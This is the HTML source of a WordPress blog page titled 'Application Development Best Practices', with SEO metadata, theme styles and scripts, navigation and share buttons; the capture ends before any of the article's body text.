

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsbiztime.com/application-development-best-practices/
body_size: 13406
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Application Development Best Practices - Newsbiztime.com</title><link rel="preload" as="image" imagesrcset="https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Keeping application development best practices in mind is a must for creating and maintaining apps ipsmarketing. By following these guidelines, you can avoid"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://newsbiztime.com/application-development-best-practices/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Application Development Best Practices - Newsbiztime.com" />
<meta property="og:description" content="Keeping application development best practices in mind is a must for creating and maintaining apps ipsmarketing. By following these guidelines, you can avoid" />
<meta property="og:url" content="https://newsbiztime.com/application-development-best-practices/" />
<meta property="og:site_name" content="Newsbiztime.com" />
<meta property="article:section" content="Technology" />
<meta property="og:image" content="https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg" />
<meta property="og:image:secure_url" content="https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg" />
<meta property="og:image:width" content="748" />
<meta property="og:image:height" content="421" />
<meta property="og:image:alt" content="Application Development Best Practices" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-10-10T14:59:03+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Application Development Best Practices - Newsbiztime.com" />
<meta name="twitter:description" content="Keeping application development best practices in mind is a must for creating and maintaining apps ipsmarketing. By following these guidelines, you can avoid" />
<meta name="twitter:site" content="@Vincent" />
<meta name="twitter:creator" content="@Vincent" />
<meta name="twitter:image" content="https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Vincent" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsbiztime.com/#person","name":"newsbiztime.com","sameAs":["https://twitter.com/Vincent"]},{"@type":"WebSite","@id":"https://newsbiztime.com/#website","url":"https://newsbiztime.com","name":"newsbiztime.com","publisher":{"@id":"https://newsbiztime.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg","url":"https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg","width":"748","height":"421","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://newsbiztime.com/application-development-best-practices/#webpage","url":"https://newsbiztime.com/application-development-best-practices/","name":"Application Development Best Practices - Newsbiztime.com","datePublished":"2022-10-10T14:59:03+06:00","dateModified":"2022-10-10T14:59:03+06:00","isPartOf":{"@id":"https://newsbiztime.com/#website"},"primaryImageOfPage":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://newsbiztime.com/author/vincent/","name":"Vincent","url":"https://newsbiztime.com/author/vincent/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=96&amp;d=mm&amp;r=g","caption":"Vincent","inLanguage":"en-US"},"sameAs":["https://newsbiztime.com"]},{"@type":"BlogPosting","headline":"Application Development Best Practices - Newsbiztime.com","datePublished":"2022-10-10T14:59:03+06:00","dateModified":"2022-10-10T14:59:03+06:00","articleSection":"Technology","author":{"@id":"https://newsbiztime.com/author/vincent/","name":"Vincent"},"publisher":{"@id":"https://newsbiztime.com/#person"},"description":"Keeping application development best practices in mind is a must for creating and maintaining apps ipsmarketing. By following these guidelines, you can avoid","name":"Application Development Best Practices - Newsbiztime.com","@id":"https://newsbiztime.com/application-development-best-practices/#richSnippet","isPartOf":{"@id":"https://newsbiztime.com/application-development-best-practices/#webpage"},"image":{"@id":"https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://newsbiztime.com/application-development-best-practices/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Feed" href="https://newsbiztime.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Comments Feed" href="https://newsbiztime.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Newsbiztime.com &raquo; Application Development Best Practices Comments Feed" href="https://newsbiztime.com/application-development-best-practices/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsbiztime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsbiztime.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://newsbiztime.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newsbiztime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://newsbiztime.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsbiztime.com/wp-json/wp/v2/posts/5672" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsbiztime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsbiztime.com/?p=5672' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-180x180.png" />
<meta name="msapplication-TileImage" content="https://newsbiztime.com/wp-content/uploads/2024/05/cropped-newsbiztime.com_-e1706880971219-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-5672 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-31 has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-11532">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" class="logo-image" alt="Newsbiztime.com" width="230" height="77"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-header-menu" class="menu"><li id="menu-item-11522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11522"><a href="https://newsbiztime.com/">Home</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-11902"><a href="https://newsbiztime.com/business/">Business</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-11901"><a href="https://newsbiztime.com/automotive/">Automotive</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-11903"><a href="https://newsbiztime.com/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-11904"><a href="https://newsbiztime.com/education/">Education</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-11905"><a href="https://newsbiztime.com/entertainment/">Entertainment</a></li>
<li id="menu-item-11906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-11906"><a href="https://newsbiztime.com/fashion/">Fashion</a></li>
<li id="menu-item-11907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-15 menu-item-11907"><a href="https://newsbiztime.com/featured/">Featured</a></li>
<li id="menu-item-11908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-17 menu-item-11908"><a href="https://newsbiztime.com/food/">Food</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://newsbiztime.com/" title="Newsbiztime.com" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://newsbiztime.com/wp-content/uploads/2024/02/newsbiztime.com_-e1706880971219.png" width="115" height="39" alt="Newsbiztime.com"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://newsbiztime.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://newsbiztime.com/technology/"><span>Technology</span></a></span><span class="delim">&raquo;</span><span class="current">Application Development Best Practices</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://newsbiztime.com/technology/" class="category term-color-31" rel="category">Technology</a>
					</span>
					</div><h1 class="is-title post-title">Application Development Best Practices</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vincent' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://newsbiztime.com/author/vincent/" title="Posts by Vincent" rel="author">Vincent</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-10-10T14:59:03+06:00">October 10, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://newsbiztime.com/application-development-best-practices/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&#038;text=Application%20Development%20Best%20Practices" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&#038;media=https%3A%2F%2Fnewsbiztime.com%2Fwp-content%2Fuploads%2F2022%2F10%2FApplication-Development-4-2.jpg&#038;description=Application%20Development%20Best%20Practices" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&#038;name=Application%20Development%20Best%20Practices" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email service-sm" title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg" class="image-link media-ratio ar-bunyad-main" title="Application Development Best Practices"><img fetchpriority="high" width="788" height="515" src="https://newsbiztime.com/wp-content/uploads/2022/10/Application-Development-4-2.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Application Development Best Practices" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-5672" class="post-5672 post type-post status-publish format-standard has-post-thumbnail category-technology">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F&text=Application%20Development%20Best%20Practices" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fnewsbiztime.com%2Fapplication-development-best-practices%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
